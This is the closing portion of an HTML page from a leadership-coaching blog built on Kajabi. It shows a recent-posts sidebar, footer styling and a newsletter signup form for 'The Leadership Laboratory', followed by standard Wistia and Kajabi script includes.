  <p class="h5 sidebar-recent-posts__heading" kjb-settings-id="sections_1599688991346_blocks_1603168538242_settings_heading">Recent Posts</p>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/the-1-health-risk-for-women-and-why-this-is-a-leadership-conversation">The #1 Health Risk for Women — and Why This Is a Leadership Conversation</a>
      
        <div class="sidebar-recent-posts__tags" kjb-settings-id="sections_1599688991346_blocks_1603168538242_settings_show_tags">
          
        </div>
      
      
        <span class="sidebar-recent-posts__date" kjb-settings-id="sections_1599688991346_blocks_1603168538242_settings_show_date">Jan 21, 2026</span>
      
    </div>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/identifying-owning-your-gifts">Hit It to Me: The Strengths You Already Have (and How to Use Them More)</a>
      
        <div class="sidebar-recent-posts__tags" kjb-settings-id="sections_1599688991346_blocks_1603168538242_settings_show_tags">
          
        </div>
      
      
        <span class="sidebar-recent-posts__date" kjb-settings-id="sections_1599688991346_blocks_1603168538242_settings_show_date">Jan 15, 2026</span>
      
    </div>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/saddle-up-why-2026-is-the-year-to-lead-at-80-ready">Saddle Up: Why 2026 Is the Year to Lead at 80% Ready</a>
      
        <div class="sidebar-recent-posts__tags" kjb-settings-id="sections_1599688991346_blocks_1603168538242_settings_show_tags">
          
        </div>
      
      
        <span class="sidebar-recent-posts__date" kjb-settings-id="sections_1599688991346_blocks_1603168538242_settings_show_date">Jan 08, 2026</span>
      
    </div>
  
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-categories--1600295464514 {
    text-align: left;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__title {
    color: ;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__select {
    color: #918bee !important;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__link {
    color: #918bee;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__tag {
    color: #918bee;
  }
</style>

<div class="sidebar-categories sidebar-categories--1600295464514">
  <p class="h5 sidebar-categories__title" kjb-settings-id="sections_1599688991346_blocks_1600295464514_settings_heading">Categories</p>
  
    <a class="sidebar-categories__link" href="/blog" kjb-settings-id="sections_1599688991346_blocks_1600295464514_settings_all_tags">All Categories</a>
    
  
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .social-icons--1600295468756 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1600295468756 .social-icons__icon {
    color: #918bee !important;
  }
  .social-icons--1600295468756.social-icons--round .social-icons__icon {
    background-color: #321c6e;
  }
  .social-icons--1600295468756.social-icons--square .social-icons__icon {
    background-color: #321c6e;
  }
  
  @media (min-width: 768px) {
    .social-icons--1600295468756 .social-icons__icons {
      justify-content: 
    }
  }
</style>


<style>
  .social-icons--1600295468756 {
    text-align: left;
  }
  
  .social-icons--1600295468756 .social-icons__heading {
    color: ;
  }
</style>

<div class="social-icons social-icons--sidebar social-icons-- social-icons--1600295468756" kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icons_text_color">
  <p class="h5 social-icons__heading">Follow Us</p>
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/kajabi"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.twitter.com/kajabi"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_twitter">
    <i class="fab fa-twitter"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/kajabi"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


















  </div>
</div>

            
        </div>
      
    
  </div>
</div>

      </div>
    </div>
  </div>
</section>

</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer {
    background-color: #000000;
  }
  .footer, .footer__block {
    font-size: 16px;
    color: ;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by a {
    color: #000000 !important;
  }
  
</style>

<footer class="footer   background-dark  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988519593" class="footer__block ">
  <style>
  #block-1555988519593 {
    line-height: 1;
  }
  #block-1555988519593 .logo__image {
    display: block;
    width: 75px;
  }
  #block-1555988519593 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2149422971/settings_images/4d04d-c6c8-2b74-228-cd8d6054fe3d_White.png" kjb-settings-id="sections_footer_blocks_1555988519593_settings_logo" alt="Footer Logo" />
    
  
</a>

</div>

          
      
        
            <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1704482649997 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1704482649997 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1704482649997 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1704482649997 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1704482649997 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_footer_blocks_1704482649997_settings_width"
  id="block-1704482649997"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1704482649997 .link-list__title {
    color: ;
  }
  #block-1704482649997 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1704482649997_settings_menu">
    
      <a class="link-list__link" href="https://www.jamiemckinney.com/privacy-policy" >Privacy Policy</a>
    
  </div>
</div>

  </div>
</div>


          
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright" role="presentation">
  &copy; 2026 JMD
</span>

</div>

          
      
    </div>
    

  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: #fa0096;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757543890 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #95a5a6;
    border-radius: 30px;
    background: #95a5a6;
    color: #2c3e50;
  }
  #block-1585757543890 .btn--outline {
    color: #95a5a6;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"><h4>Something BIG is coming this fall!</h4>
<p>Be the first to know about <strong>The Leadership Laboratory!</strong> Share your name and email for exclusive updates! </p></div>
  
    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.jamiemckinney.com/forms/2149138555/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="fHyvPz37K6zg69N/Wcot8xJnuqY0Nx8m00XhX/yZFJBL3tk66x4uF43SUorkCAZinfGiTL58reXlToa0qpMA2w==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="4e8b237a7d70926f152152f92f9ff0db" />
      <div class="">
        <input type="hidden" name="thank_you_url" value="">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="First Name" /></div>
        
          <div class="text-field form-group"><input type="text" name="form_submission[custom_18]" id="form_submission_custom_18" value="" class="form-control" placeholder="Last Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Email" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
          <div class="text-field form-group"><input type="text" name="form_submission[custom_48]" id="form_submission_custom_48" value="" class="form-control" placeholder="How did you hear of the Leadership Lab?" /></div>
        
          <div class="select-box-field form-group"><select name="form_submission[custom_51]" id="form_submission_custom_51" required="required" class="form-control" placeholder="Which track interests you?"><option value="">Which track interests you?</option><option value="Advanced">Advanced</option>
<option value="Accelerator">Accelerator</option>
<option value="Essentials">Essentials</option>
<option value="Unsure, interested to learn more!">Unsure, interested to learn more!</option></select></div>
        
          <div class="text-area-field form-group"><textarea name="form_submission[custom_49]" id="form_submission_custom_49" class="form-control" placeholder="Have a PROMO Code? Enter here and we&#39;ll keep it on file for you. ">
</textarea></div>
        
        <button id="form-button" class="form-btn btn--solid btn--auto btn--medium" type="submit" kjb-settings-id="sections_two_step_blocks_1585757543890_settings_btn_text" role="button">
          I'm excited to experiment!
        </button>
      </div>
    </form>
    
  
</div>

  </div>
</div>


          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
<script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149422971/assets/scripts.js?17669411939184499"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>


  </body>
</html>